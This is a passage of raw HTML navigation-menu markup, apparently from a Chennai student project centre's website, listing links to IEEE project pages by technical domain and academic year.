		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
